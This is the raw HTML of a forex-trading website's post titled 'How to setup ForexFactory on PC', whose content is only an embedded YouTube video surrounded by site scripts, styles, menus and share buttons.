window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["myfxanalyst.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-B85GLMYXB5");
//# sourceURL=google_gtagjs-js-after
</script>
<script id="ai-js-js-extra">
var MyAjax = {"ajaxurl":"https://myfxanalyst.com/wp-admin/admin-ajax.php","security":"56f6f9df0d"};
//# sourceURL=ai-js-js-extra
</script>
<script src="https://myfxanalyst.com/wp-content/plugins/advanced-iframe/js/ai.min.js?ver=427374" id="ai-js-js"></script>
<link rel="https://api.w.org/" href="https://myfxanalyst.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://myfxanalyst.com/wp-json/wp/v2/posts/798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myfxanalyst.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://myfxanalyst.com/?p=798' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="Redux 4.4.16" /><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/myfxanalyst.com\/#website","url":"https:\/\/myfxanalyst.com\/","name":"MYFOREX Analyst","potentialAction":{"@type":"SearchAction","target":"https:\/\/myfxanalyst.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="google-site-verification" content="FS-SPwHUzM8_EXiRzlKg08jS384zu-uK8T2MBpYLJR8"><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://myfxanalyst.com/wp-content/uploads/2022/12/fx-analyst_fav-75x75.png" sizes="32x32" />
<link rel="icon" href="https://myfxanalyst.com/wp-content/uploads/2022/12/fx-analyst_fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://myfxanalyst.com/wp-content/uploads/2022/12/fx-analyst_fav.png" />
<meta name="msapplication-TileImage" content="https://myfxanalyst.com/wp-content/uploads/2022/12/fx-analyst_fav.png" />
<style id="th90_options-dynamic-css" title="dynamic-css" class="redux-options-output">:root{--site_width:1070;--content_width:69;--box_radius:10;--button_radius:10;--image_radius:10;--light-bg-color:#f7f9f8;--light-sec-bg-color:#ffffff;--light-text-color-color:#202124;--light-text-color-alpha:1;--light-text-color-rgba:rgba(32,33,36,1);--light-text-color-heavier-color:#000000;--light-text-color-heavier-alpha:1;--light-text-color-heavier-rgba:rgba(0,0,0,1);--light-text-color-lighter-color:#999999;--light-text-color-lighter-alpha:1;--light-text-color-lighter-rgba:rgba(153,153,153,1);--light-line-color-color:#efefef;--light-line-color-alpha:1;--light-line-color-rgba:rgba(239,239,239,1);--light-submenu-bg-color:#f5f5f5;--light-submenu-bg-alpha:1;--light-submenu-bg-rgba:rgba(245,245,245,1);--dark-bg-color:#1c1c1c;--dark-sec-bg-color:#161617;--dark-text-color-color:#ffffff;--dark-text-color-alpha:0.8;--dark-text-color-rgba:rgba(255,255,255,0.8);--dark-text-color-heavier-color:#ffffff;--dark-text-color-heavier-alpha:1;--dark-text-color-heavier-rgba:rgba(255,255,255,1);--dark-text-color-lighter-color:#ffffff;--dark-text-color-lighter-alpha:0.6;--dark-text-color-lighter-rgba:rgba(255,255,255,0.6);--dark-line-color-color:#ffffff;--dark-line-color-alpha:0.1;--dark-line-color-rgba:rgba(255,255,255,0.1);--dark-submenu-bg-color:#000000;--dark-submenu-bg-alpha:1;--dark-submenu-bg-rgba:rgba(0,0,0,1);--color-accent:#3d55ef;--color-accent-text:#ffffff;--h1_desktop-font-size:28px;--h2_desktop-font-size:24px;--h3_desktop-font-size:21px;--h4_desktop-font-size:18px;--h5_desktop-font-size:16px;--h6_desktop-font-size:14px;--h1_tablet-font-size:28px;--h2_tablet-font-size:24px;--h3_tablet-font-size:21px;--h4_tablet-font-size:18px;--h5_tablet-font-size:16px;--h6_tablet-font-size:14px;--h1_mobile-font-size:28px;--h2_mobile-font-size:24px;--h3_mobile-font-size:21px;--h4_mobile-font-size:18px;--h5_mobile-font-size:18px;--h6_mobile-font-size:14px;--logo_width-width:180px;--logo_width-units:px;--logo_mobile_width-width:80px;--logo_mobile_width-units:px;--logo_offcanvas_width-width:110px;--logo_offcanvas_width-units:px;--header_space:25;--mheader_space:25;--footer_bg_custom:;--reading_indicator_height:3;--offcanvas_width-width:300px;--offcanvas_width-units:px;--off_overlay_light-color:#f5f8fa;--off_overlay_light-alpha:1;--off_overlay_light-rgba:rgba(245,248,250,1);--off_overlay_dark-color:#161617;--off_overlay_dark-alpha:1;--off_overlay_dark-rgba:rgba(22,22,23,1);}</style><meta name="generator" content="WordPress Download Manager 3.3.46" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-798 single-format-standard wp-embed-responsive wp-theme-atlas wp-child-theme-atlas-child s-front  site-skin site-light box-solid wheading-simple sticky-header-active reading-indicator-bottom linkstyle-none sticky-sidebar elementor-default elementor-kit-7">


<div id="page" class="site">
	
	
	<header id="site-header" class="site-header">
		<div class="site-section">		<div data-elementor-type="wp-post" data-elementor-id="9164" class="elementor elementor-9164" data-elementor-post-type="th90_block">
				<div class="elementor-element elementor-element-7e0210c elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no box-no e-con e-parent" data-id="7e0210c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-07468e3 elementor-widget elementor-widget-e-currentdate" data-id="07468e3" data-element_type="widget" data-widget_type="e-currentdate.default">
				<div class="elementor-widget-container">
					<div class="current-date"><div class="cur-date"><span class="d">30</span><span class="my"><span class="m">Jan</span><span class="y">2026</span></span></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-93c02ae elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="93c02ae" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-23c9077" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-ae24a63" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1c87a12" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1af86c2 elementor-widget elementor-widget-button" data-id="1af86c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://myfxanalyst.com/forex-training/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Forex Training</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-a9e4e72 elementor-widget elementor-widget-button" data-id="a9e4e72" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://myfxanalyst.com/register/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Start Trading Today</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1fec344 elementor-widget elementor-widget-button" data-id="1fec344" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://signal.myfxanalyst.com/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Signal Services</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
		</div><div class="site-section main-header">
    		<div data-elementor-type="wp-post" data-elementor-id="9163" class="elementor elementor-9163" data-elementor-post-type="th90_block">
				<div class="elementor-element elementor-element-608e5e4 e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no box-no e-con e-parent" data-id="608e5e4" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b99b0e e-con-full e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-child" data-id="6b99b0e" data-element_type="container">
				<div class="elementor-element elementor-element-498cee8 elementor-widget elementor-widget-e-triggeroffcanvas" data-id="498cee8" data-element_type="widget" data-widget_type="e-triggeroffcanvas.default">
				<div class="elementor-widget-container">
							<div class="trigger-wrap">
							<div class="offcanvas-trigger button btn-content_icon btn-medium btn-text">
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path fill="currentColor" d="M4 1h1s3 0 3 3v1s0 3-3 3H4S1 8 1 5V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3H4s-3 0-3-3v-1s0-3 3-3M14 1h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3v-1s0-3 3-3"/></svg></span>				</div>
						</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d68d1de e-con-full e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-child" data-id="d68d1de" data-element_type="container">
				<div class="elementor-element elementor-element-910d7e1 elementor-widget elementor-widget-e-logo" data-id="910d7e1" data-element_type="widget" data-widget_type="e-logo.default">
				<div class="elementor-widget-container">
					<a href="https://myfxanalyst.com/" class="logo-site logo" title="MYFOREX Analyst"><img class="logo-img" alt="MYFOREX Analyst" fetchpriority="high" src="https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png" width="410" height="82" srcset="https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png 1x, https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png 2x"></a><a href="https://myfxanalyst.com/" class="logo-site logo_dark" title="MYFOREX Analyst"><img class="logo-img" alt="MYFOREX Analyst" fetchpriority="high" src="https://myfxanalyst.com/wp-content/uploads/2022/12/New_fx-analyst-logo.png" width="410" height="82" srcset="https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png 1x, https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png 2x"></a>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ab297bd e-con-full e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-child" data-id="ab297bd" data-element_type="container">
				<div class="elementor-element elementor-element-ce70b1e elementor-widget elementor-widget-e-mainmenu" data-id="ce70b1e" data-element_type="widget" data-widget_type="e-mainmenu.default">
				<div class="elementor-widget-container">
							<div id="th90-block_1" class="th90-block block-menus menuhover-default">
			<nav class="navmain-wrap"><ul id="menu-main-navigation" class="nav-main"><li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1586"><a href="https://myfxanalyst.com/category/global-financial-news/"><span class="menu-text">Global Financial News</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-275"><a href="#"><span class="menu-text">Analyst Guide<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li id="menu-item-8076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8076"><a href="https://myfxanalyst.com/category/analyst-guide-insights/commodities/"><span class="menu-text">Commodities</span></a></li>
	<li id="menu-item-8078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8078"><a href="https://myfxanalyst.com/category/analyst-guide-insights/currencies/"><span class="menu-text">Currencies</span></a></li>
	<li id="menu-item-8077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8077"><a href="https://myfxanalyst.com/category/analyst-guide-insights/cryptocurrency/"><span class="menu-text">Cryptocurrency</span></a></li>
	<li id="menu-item-8079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8079"><a href="https://myfxanalyst.com/category/analyst-guide-insights/indices/"><span class="menu-text">Indices</span></a></li>
</ul>
</li>
<li id="menu-item-7916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7916"><a href="#"><span class="menu-text">Mentorship Services</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-12738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12738"><a href="#"><span class="menu-text">Start Copy Trading</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-12739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12739"><a href="http://Explore"><span class="menu-text">More<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://myfxanalyst.com/expert-advisors/"><span class="menu-text">Expert Advisors</span></a></li>
	<li id="menu-item-1029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1029"><a href="https://myfxanalyst.com/forex-training"><span class="menu-text">Education Materials</span></a></li>
	<li id="menu-item-12740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12740"><a href="https://myfxanalyst.com/about-us/"><span class="menu-text">About Us</span></a></li>
	<li id="menu-item-12741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12741"><a href="https://myfxanalyst.com/advertise/"><span class="menu-text">Advertise</span></a></li>
	<li id="menu-item-12742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12742"><a href="https://myfxanalyst.com/contact/"><span class="menu-text">Contact Us</span></a></li>
</ul>
</li>
</ul></nav>		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
<div class="mobile-header site-section">
    		<div data-elementor-type="wp-post" data-elementor-id="9209" class="elementor elementor-9209" data-elementor-post-type="th90_block">
				<div class="elementor-element elementor-element-7e24207 e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no box-no e-con e-parent" data-id="7e24207" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5f40f85 e-con-full e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-child" data-id="5f40f85" data-element_type="container">
				<div class="elementor-element elementor-element-cd11c43 elementor-widget elementor-widget-e-logo" data-id="cd11c43" data-element_type="widget" data-widget_type="e-logo.default">
				<div class="elementor-widget-container">
					<a href="https://myfxanalyst.com/" class="logo-site logo" title="MYFOREX Analyst"><img class="logo-img" alt="MYFOREX Analyst" fetchpriority="high" src="https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png" width="410" height="82" srcset="https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png 1x, https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png 2x"></a><a href="https://myfxanalyst.com/" class="logo-site logo_dark" title="MYFOREX Analyst"><img class="logo-img" alt="MYFOREX Analyst" fetchpriority="high" src="https://myfxanalyst.com/wp-content/uploads/2022/12/New_fx-analyst-logo.png" width="410" height="82" srcset="https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png 1x, https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png 2x"></a>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b04f394 e-con-full e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-child" data-id="b04f394" data-element_type="container">
				<div class="elementor-element elementor-element-e8f3864 elementor-widget elementor-widget-e-triggeroffcanvas" data-id="e8f3864" data-element_type="widget" data-widget_type="e-triggeroffcanvas.default">
				<div class="elementor-widget-container">
							<div class="trigger-wrap">
							<div class="offcanvas-trigger button icon-left btn-large btn-text">
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path fill="currentColor" d="M4 1h1s3 0 3 3v1s0 3-3 3H4S1 8 1 5V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3H4s-3 0-3-3v-1s0-3 3-3M14 1h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3v-1s0-3 3-3"/></svg></span><span class="text-btn">Menu</span>				</div>
						</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
	</header>

	
	<div class="header-space clearfix"></div>
	<div id="content" class="site-content is-skin bg-light">

<div id="primary" class="content-area">
			<article id="post-798" class="d-flexlist article-1 sidebar-right post-798 post type-post status-publish format-standard hentry category-educational-materials category-videos">
		<div class="container">
		<div class="section-inner article-section">
            <main id="main" class="site-main" role="main">
				<div class="entry-featured"><div class="featured-hero"><div class="thumb-container thumb-50"><div class="img-char">H</div>			</div>

			<div class="post-desc desc-hero bg-dark">
		        <div class="post-desc-inner">
					
<header class="entry-header entry-header-article text-left">

	<div class="entry-cats-wrap have-cats"><ul id="breadcrumb" class="breadcrumbs"><li><a href="https://myfxanalyst.com/">Home</a></li><li><a href="https://myfxanalyst.com/category/educational-materials/">Educational Materials</a></li><li class="current">How to setup ForexFactory on PC:</li></ul><div class="entry-cats"><a class="post-cat info-text cat-btn post-cat-38" href="https://myfxanalyst.com/category/educational-materials/">Educational Materials</a><a class="post-cat info-text cat-btn post-cat-34" href="https://myfxanalyst.com/category/educational-materials/videos/">Videos</a></div></div>
    <div class="page-title">
        <h1 class="entry-title">How to setup ForexFactory on PC:</h1>    </div>

	<div class="entry-meta no-icons"><div class="meta-item meta-author meta-modern author vcard meta-color"><div class="author-ava" data-author="f"><img alt='' src='https://secure.gravatar.com/avatar/ba14786e460724bbf3c892e0e9095cb4c2a34635a12f2a3306579f06780080c0?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba14786e460724bbf3c892e0e9095cb4c2a34635a12f2a3306579f06780080c0?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' decoding='async'/></div><div class="meta-modern-desc"><a href="https://myfxanalyst.com/author/fxanalyst/" class="info-text author-name url fn" rel="author" title="Posts by fxanalyst">fxanalyst</a><span class="info-text">3 years ago</span></div></div><div class="meta-item meta-date"><a class="meta-color" href="https://myfxanalyst.com/how-to-setup-forexfactory-on-pc/"><span class="info-text">3 years ago</span></a></div><div class="meta-item meta-comments"><a href="https://myfxanalyst.com/how-to-setup-forexfactory-on-pc/#respond" class="meta-color"><span class="info-text">0 Comments</span></a></div></div></header><!-- .entry-header -->
				</div>
			</div>
		</div></div>								<div class="element-article box-section box-wrap">
	                <div class="content-wrap have-share_sticky">
	<div class="single-content">
		<div class="entry-content article-content">
		    <p><iframe width="560" height="315" src="https://www.youtube.com/embed/9X_u-Clmpow" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></p>
		</div>

		<div class="clearfix"></div>

			</div>

	<div class="single-shares_sticky"><div class="head-shares">Shares:</div><div class="social-shares social-icons social-simple"><a href="https://www.facebook.com/sharer/sharer.php?u=https://myfxanalyst.com/how-to-setup-forexfactory-on-pc/" aria-label="facebook" rel="nofollow" target="_blank" class="social-icon s-facebook"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></span></a><a href="https://twitter.com/intent/tweet/?url=https://myfxanalyst.com/how-to-setup-forexfactory-on-pc/" aria-label="twitter" rel="nofollow" target="_blank" class="social-icon s-twitter"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8l164.9-188.5L26.8 48h145.6l100.5 132.9L389.2 48zm-24.8 373.8h39.1L151.1 88h-42l255.3 333.8z"/></svg></span></a><a href="https://pinterest.com/pin/create/button/?url=https://myfxanalyst.com/how-to-setup-forexfactory-on-pc/&amp;description=How+to+setup+ForexFactory+on+PC%3A&amp;media=" aria-label="pinterest" rel="nofollow" target="_blank" class="social-icon s-pinterest"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" class="ionicon" viewBox="0 0 512 512"><path d="M256.05 32c-123.7 0-224 100.3-224 224 0 91.7 55.2 170.5 134.1 205.2-.6-15.6-.1-34.4 3.9-51.4 4.3-18.2 28.8-122.1 28.8-122.1s-7.2-14.3-7.2-35.4c0-33.2 19.2-58 43.2-58 20.4 0 30.2 15.3 30.2 33.6 0 20.5-13.1 51.1-19.8 79.5-5.6 23.8 11.9 43.1 35.4 43.1 42.4 0 71-54.5 71-119.1 0-49.1-33.1-85.8-93.2-85.8-67.9 0-110.3 50.7-110.3 107.3 0 19.5 5.8 33.3 14.8 43.9 4.1 4.9 4.7 6.9 3.2 12.5-1.1 4.1-3.5 14-4.6 18-1.5 5.7-6.1 7.7-11.2 5.6-31.3-12.8-45.9-47-45.9-85.6 0-63.6 53.7-139.9 160.1-139.9 85.5 0 141.8 61.9 141.8 128.3 0 87.9-48.9 153.5-120.9 153.5-24.2 0-46.9-13.1-54.7-27.9 0 0-13 51.6-15.8 61.6-4.7 17.3-14 34.5-22.5 48a225.13 225.13 0 0 0 63.5 9.2c123.7 0 224-100.3 224-224S379.75 32 256.05 32z"/></svg></span></a><a href="https://telegram.me/share/url?text=How+to+setup+ForexFactory+on+PC%3A&amp;url=https://myfxanalyst.com/how-to-setup-forexfactory-on-pc/" aria-label="telegram" rel="nofollow" target="_blank" class="social-icon s-telegram"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://myfxanalyst.com/how-to-setup-forexfactory-on-pc/&amp;title=How+to+setup+ForexFactory+on+PC%3A" aria-label="linkedin" rel="nofollow" target="_blank" class="social-icon s-linkedin"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg></span></a><a href="https://www.tumblr.com/share/link?url=https://myfxanalyst.com/how-to-setup-forexfactory-on-pc/&amp;title=How+to+setup+ForexFactory+on+PC%3A" aria-label="tumblr" rel="nofollow" target="_blank" class="social-icon s-tumblr collapse"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"/></svg></span></a><a href="https://www.reddit.com/submit?url=https://myfxanalyst.com/how-to-setup-forexfactory-on-pc/&amp;resubmit=true&amp;title=How+to+setup+ForexFactory+on+PC%3A" aria-label="reddit" rel="nofollow" target="_blank" class="social-icon s-reddit collapse"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z"/></svg></span></a><a href="https://vk.com/share.php?title=How+to+setup+ForexFactory+on+PC%3A&amp;url=https://myfxanalyst.com/how-to-setup-forexfactory-on-pc/" aria-label="vkontakte" rel="nofollow" target="_blank" class="social-icon s-vkontakte collapse"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M545 117.7c3.7-12.5 0-21.7-17.8-21.7h-58.9c-15 0-21.9 7.9-25.6 16.7 0 0-30 73.1-72.4 120.5-13.7 13.7-20 18.1-27.5 18.1-3.7 0-9.4-4.4-9.4-16.9V117.7c0-15-4.2-21.7-16.6-21.7h-92.6c-9.4 0-15 7-15 13.5 0 14.2 21.2 17.5 23.4 57.5v86.8c0 19-3.4 22.5-10.9 22.5-20 0-68.6-73.4-97.4-157.4-5.8-16.3-11.5-22.9-26.6-22.9H38.8c-16.8 0-20.2 7.9-20.2 16.7 0 15.6 20 93.1 93.1 195.5C160.4 378.1 229 416 291.4 416c37.5 0 42.1-8.4 42.1-22.9 0-66.8-3.4-73.1 15.4-73.1 8.7 0 23.7 4.4 58.7 38.1 40 40 46.6 57.9 69 57.9h58.9c16.8 0 25.3-8.4 